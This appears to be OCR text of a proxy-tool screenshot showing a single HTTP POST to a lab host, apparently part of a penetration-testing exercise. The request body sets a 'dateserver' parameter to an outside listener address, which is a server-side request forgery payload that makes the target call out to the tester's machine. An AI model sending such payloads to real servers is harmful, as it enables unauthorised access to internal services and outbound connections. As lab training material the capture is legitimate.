 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.201.127
3 Content-Length: 65
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://10.129.201.127
10 Referer: http://10.129.201.127/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 dateserver=http://10.10.14.71:666&date=2024-01-01